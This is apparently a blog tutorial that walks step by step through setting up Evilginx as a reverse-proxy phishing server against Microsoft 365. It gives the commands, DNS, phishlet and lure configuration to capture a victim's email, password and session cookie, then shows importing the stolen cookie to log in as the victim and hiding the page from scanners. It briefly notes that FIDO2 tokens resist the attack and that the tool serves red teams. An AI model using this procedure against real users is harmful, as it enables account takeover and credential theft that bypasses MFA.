
Multi-Factor Authentication (MFA) is an amazing security feature which helps prevent almost all account breaches. Even if a malicious actor has the password, Multi-Factor Authentication for the most part will prevent the malicious actor from gaining access. Unfortunately, MFA is still easy enough to circumvent… even for an unmotivated attacker.
MFA is a word thrown around by end-users and even some IT professionals as a almost gold standard solution to prevent account compromise but as with anything related to security, if enough time and/or money is spent, protections can potentially be circumvented.
Security should be treated with a layered approach implementing many different preventative and detection technologies whilst following zero trust and industry recognised frameworks.
There are many different ways to bypass MFA, the title ‘phishing is back on the menu’ is technically not true ‘Per se’. There has always been methods but techniques are only getting easier and sometimes MFA is less of a barrier and more of a minor inconvenience for attackers. That being said, MFA should be enabled across all accounts where technically able. It is still a major factor in preventing account compromises and most phishing attacks are not sophisticated enough to bypass MFA. Most malicious actors aim for low hanging fruit -why go through the effort of trying to bypass MFA when it’s far easier to compromise an account without MFA at all? It’s also worth noting this attack and other MFA bypasses can be prevented by using a FIDO2 token. These are MFA hardware tokens that are phishing resistant due to the way the authentication process work.
Some of the more recent, innovative MFA bypasses include the following:
NoVNC remote sessions
Browser In The Browser (BITB) attack
Cookie/Session stealing
Evil Proxy (Evilginx2, Modishka etc)
Necrobrowser
3rd party Enterprise apps abuse (Microsoft 365)
GraphAPI (Microsoft 365)
Each have their strengths and weaknesses but all can be effective in their own right.
One of the ways we can bypass MFA is by using a tool called Evilginx. This tool has been around for a while but has been updated many times and is widely used by security professionals and malicious attackers alike. Evilginx acts as a reverse proxy, a Man in the Middle (MITM) which passes along requests by sitting in-between a connection of a client (user) and web server (target website)
Most basic phishing attacks operate the same way: victim somehow finds their way to a service owned by the malicious actor(s), commonly from a phishing email > victim enters credentials > malicious actor has credentials > malicious actor attempts to login but is stopped by MFA (if enabled)
MFA is a fantastic line of defense against most account breaches however, unlike the basic attacks we see on a daily basis, there are some advanced attacks that can be executed which can bypass MFA with very little effort.
The below shows how a reverse proxy / Man in the Middle (MITM) attack such as Evilginx works:

To understand how MFA can be bypassed, we need to have a basic understanding of what a session cookie is and why it’s used.
Session Cookie:
A session cookie, also known as a session identifier or session token (terminology used by Evilginx), is a small piece of data generated by a web server and stored on a user’s browser when they authenticate or log in to a website / online service. The session cookie serves as a form of identification for that particular session or visit to the website. This includes if MFA is used.
The main purpose of a session cookie is to maintain the user’s session or activity on the website. This allows the user to navigate the site, refresh etc without being bombarded with sign-in prompts at every step. After a set period of time, the session cookie (should) will expire and force the user to authenticate again which will store a new cookie. Alternatively, if the user initiated a sign-out, it will invalidate the session cookie.

Why is this useful?
If the attacker somehow ascertained the session cookie, they could import it into their browser allowing them to bypass any sign-in / MFA prompts. The web service would accept the session cookie and the attacker would be authenticated.
The attacker wouldn’t need to know the username/password, nor would they need to perform any MFA attacks (bruteforce, fatigue etc)
What is Evilginx?
Evilginx acts as a reverse proxy, performing a Man in the Middle (MITM) attack, allowing the username, password and session cookie to be intercepted.

One of the reasons why Evilginx is favored is how simplistic it can be to setup. Evilginx uses ‘Phishlets’. A phishlet is a configuration file in YAML designed for proxying a legitimate website via your domain / website.
Upon enabling a phishlet, Evilginx2 will automatically request a free certificate from LetsEncrypt. This takes about 30 seconds!
How to setup Evilginx?
6 months ago, I would have recommended going directly to the source https://github.com/kgretzky/evilginx2 however, since then, Kuba Gretzky has removed some of the default phishlets. Instead, I would recommend the following setup by JanBakker which can be found here: https://janbakker.tech/how-to-set-up-evilginx-to-phish-office-365-credentials/. Alternatively, keep reading for a simplified guide:
Prerequisites
Ownership of a domain name (Make sure it’s with a provider that allows you to change Glue records)
VPS with public facing IP
Cookie extension
How to setup Evilginx2?
The image below shows how easy it is from start to finish to setup the MITM attack and capture the email address, password and session token

Step 1 – Purchase a Domain Name
I would recommend 123-Reg for this however, before you purchase from a vendor, ensure they allow you to change the DNS Glue records, otherwise – you will not be able to use the domain
I am using the domain: CYBERME.CO.UK
Step 2 – Purchase a VPS
I would recommend purchasing a server via https://www.hetzner.com. They’re cheap and their servers are quick to setup.
Make sure it has Debian installed. The requirements for Evilginx is the following:
Debian 10/11 OS
At least 1GB RAM and at least 1CPU
If you’re setting this up as a phishing platform or for a red team engagement, this may need to be reviewed and tweaked.

Step 3 – Setup the firewall
The firewall configuration is pretty simple. I am only focusing on inbound and don’t really care about outbound but if this is staying in a live enviroment or used for any serious purposes, please ensure that any outbound ports are closed if not needed.
Inbound ports are simple:
TCP 443 – Reverse Proxy for HTTPS traffic
TCP 22 – SSH port for remote configuration (restrict this to IP)
UDP 53 – This needs to remain open as your server will be your nameserver for your purchased domain
Step 5 – Setting up Glue DNS records
This is going to be a little specific depending where you purchased the domain. You’re looking for a setting to change the nameservers. Most domain registrars have guides on how to change these so a simple Google search should give you the information you need.
I am using 123-Reg so the following screenshots will demonstrate where to go and what to change


You will now have to enter some information:
NAMESERVER 1 = NS1.YOURDOMAIN
IP = Your server’s external IP
NAMESERVER 2 = NS2.YOURDOMAIN
IP = Your server’s external IP
You can see my configuration below:

Step 4 – Server setup / installing Evilginx
Run the following commands:
sudo apt update
sudo apt install wget-y
Then:
wget https://golang.org/dl/go1.17.linux-amd64.tar.gz
Then:
sudo tar -zxvf go1.17.linux-amd64.tar.gz -C /usr/local/
and then:
echo "export PATH=/usr/local/go/bin:${PATH}" | sudo tee /etc/profile.d/go.sh

source /etc/profile.d/go.sh
Now as I said before, the creator has decided to remove all the YAML files. These YAML files are key as they have many configuration settings within them and they’re responsible for what parameters to proxy and capture. I am using Jan Bakker’s version as it contains all of the YAML files and the Microsoft 365 configuration file is up to date. This is crucial if we want to bypass MFA. Jan Bakker’s content can be found here: https://janbakker.tech
Anyway, now we will clone the the Github file:
sudo apt-get -y install git make git clone https://github.com/BakkerJan/evilginx2.git cd evilginx2 make
*If you’d prefer, you can clone the original files and then individually copy Jan Bakker’s YAML files across seperately .
Now run:
sudo make install
sudo evilginx
We now have Evilginx installed!!
Now… before you run Evilginx, it’s worth running it in a separate session/window otherwise you will be stopping and starting the service constantly which can cause issues with DNS propagation etc. You can do this via multiple applications however, I like screen or tmux.
To install: sudo apt install screen
To create a screen: screen
To detach and go back to the core session: Ctrl + a and then Ctrl + d
To reattach back to the session: screen -r
For anything more advanced or indepth, use a guide like the following: https://phoenixnap.com/kb/how-to-use-linux-screen-with-commands
Step 5 – Setting up Evilginx
Before you do anything else, we will need to configure two key settings. We will need to add the domain we’re going to be using and the IP address of the nameserver/server
config domain YOUR DOMAIN
config ip YOUR IP
For example, mine would be:
config domain cyberme.co.uk
config ip 91.107.xxx.xxx
After you have entered this information, type ‘config’ and you should have something reflecting the following:

Another useful setting to configure early on is:
blacklist unauth
This setting will block any scanners or people who browse to the IP without the unique parameter.
Before we continue, we need to make sure the Glue records have taken effect. DNS can be slow to propagate:

As you can see, some nameservers can see my domain as having my custom nameservers (Glue records). This can take anywhere from 30 minutes to 48 hours to fully propagate. In most cases, a couple hours is enough.
We’re going to be setting up Microsoft 365 for our Man-In-The-Middle attack. Let’s start by creating a phishlet:
phishlets hostname o365 YOURDOMAIN
phishlets enable o365
Once you do this, Evilginx is going to request a SSL/TLS certificate for your domain via Let’s Encrypt.
IF THIS FAILS, IT’S HIGHLY LIKELY DUE TO DNS NOT HAVING PROPAGATED COMPLETELY. WAIT LONGER AND TRY AGAIN.

Next, we need to create the lure. This allows us to create a unique URL and a browseable website.
lures create o365
lures edit 0 redirect_url https://portal.office.com
lures get-url 0
You will now have your unique URL
NOTE – IF YOU HAVE BLACKLIST UNAUTH ENABLED AND YOU BROWSE TO ANY PART OF THE URL WHICH ISN’T THE COMPLETE URL GIVEN BY THE LURE, YOU WILL BE BLACKLISTED AND REDIRECTED TO A RICK ROLL… Hilarious but not ideal.
If you’re blacklisted, remove your IP from the blacklist.txt file found here: ~/.evilginx/blacklist.txt.

Now if you browse to the URL listed, you will see the following:

This is our MITM session. Anything sent will be proxied to Microsoft and vice versa. This means that if someone was to enter credentials and complete MFA, we will successfully capture their:
Username / Email Address
Password
Session Cookie
Let’s test this by completing MFA

Once details have been entered, you should see the following:

You can also see the authorisation token (session cookie) has been intercepted.
To view the session cookie and other details that have been captured, type the following:
sessions
This will bring up all sessions. At this stage, you will likely only have one. You can view the individual detail of each session by typing:
sessions IDNUMBER

See all that garbled text at the bottom… that’s our cookie! – Our MFA bypass. Copy all of the text at the bottom completely, including the square brackets.
Step 6 – How to use the session cookie
The easiest way is to download a cookie extension.EditThisCookie or Cookie-Editor will do the trick
Now browse to portal.office.com and clear all current cookies
![]()
Now click Import and paste the cookie data we copied previously

Once imported, refresh the page and you should be logged-in as the victim

Remember, once you’re done with the MITM session, you can disable the phishlet and lure by typing:
phishlets disable <phishlet>
lures delete <id>
Troubleshooting
I’ve setup Evilginx multiple times. Most of these setups have gone ok however, there are some pretty niche issues that can happen.
If you’re setting up Evilginx remotely and to work via NAT, during the first setup, after you specify the WAN IP via the config ipv4 xxx.xxx.xxx.xxx command, if you close the application and reopen, it may state ‘failed to start namserver on xxxxxxxxxxx 53’. This error is frustrating and there are a few fixes that can resolve it. The one that worked for me the most is to exit the app, go to the hidden .evilginx folder > config.json and where it states the WAN IP, remove it entirely and save. Now when you reopen evilginx, it will ask you to config the IP again, once configure the port should be open – don’t quit out of the application or you will have to do the same thing over again. Use SCREEN and ensure the Evilginx application is running in that rather than constantly stopping and starting the service.
If you have any errors to do with certificates it can either be:
Not waiting enough time for DNS propagation
Evilginx DNS Server not running
Attempt to ping google.com, if you can’t I recommend the following:
stopping the systemmd-resolved service via ‘sudo systemctl stop systemd-resolved’
Edit the following file: /etc/systemd/resolved.conf
Uncomment DNS= and DNSStubListener
Change DNS= to 8.8.8.8 and DNSSTubListener to No
Run the following ‘sudo ln -sf /run/systemd/resolve/resolv.conf /etc/resolv.conf’ to create a symbiotic link
Attempt to ping google again. Without being able to ping google, when Evilginx tries to contact Letsencrypt to request a certificate, it will fail. You can attempt to enable systemd-resolved for this process however but ensure it is stopped/disabled when you attempt to run the app.
Any other issues, feel free to contact me and I will do my best to help.
For more useful commands, see the below:
PHISHLET COMMANDS:
: help phishlets
phishlets
Shows status of all available phishlets and allows to change their
parameters and enabled status.phishlets
show status of all available phishlets
phishlets <phishlet>
show details of a specific phishlets
phishlets create <phishlet> <child_name> <key1=value1> <key2=value2>
create child phishlet from a template phishlet with custom parameters
phishlets delete <phishlet>
delete child phishlet
phishlets hostname <phishlet> <hostname>
set hostname for given phishlet (e.g. this.is.not.a.phishing.site.evilsite.com)
phishlets enable <phishlet>
enables phishlet and requests ssl/tls certificate if needed
phishlets disable <phishlet>
disables phishlet
phishlets hide <phishlet>
hides the phishing page, logging and redirecting all requests to it (good for avoiding scanners when sending out phishing links)
phishlets unhide <phishlet>
makes the phishing page available and reachable from the outside
phishlets get-hosts <phishlet>
generates entries for hosts file in order to use localhost for testing
LURES COMMANDS:
: help lures
lures
Shows all create lures and allows to edit or delete them.
lures
show all create lures
lures <id>
show details of a lure with a given <id>
lures create <phishlet>
creates new lure for given <phishlet>
lures delete <id>
deletes lure with given <id>
lures delete all
deletes all created lures
lures get-url <id> <key1=value1> <key2=value2>
generates a phishing url for a lure with a given <id>, with optional parameters
lures get-url <id> import <params_file> export <urls_file> <text|csv|json>
generates phishing urls, importing parameters from <import_path> file and exporting them to <export_path>
lures edit <id> hostname <hostname>
sets custom phishing <hostname> for a lure with a given <id>
lures edit <id> path <path>
sets custom url <path> for a lure with a given <id>
lures edit <id> redirector <path>
sets an html redirector directory <path> for a lure with a given <id>
lures edit <id> ua_filter <regexp>
sets a regular expression user-agent whitelist filter <regexp> for a lure with a given <id>
lures edit <id> redirect_url <redirect_url>
sets redirect url that user will be navigated to on successful authorization, for a lure with a given <id>
lures edit <id> phishlet <phishlet>
change the phishlet, the lure with a given <id> applies to
lures edit <id> info <info>
set personal information to describe a lure with a given <id> (display only)
lures edit <id> og_title <title>
sets opengraph title that will be shown in link preview, for a lure with a given <id>
lures edit <id> og_des <title>
sets opengraph description that will be shown in link preview, for a lure with a given <id>
lures edit <id> og_image <title>
sets opengraph image url that will be shown in link preview, for a lure with a given <id>
lures edit <id> og_url <title>
sets opengraph url that will be shown in link preview, for a lure with a given <id>
REFERENCES:
https://github.com/kgretzky/evilginx2
https://help.evilginx.com/
https://academy.breakdev.org/evilginx-mastery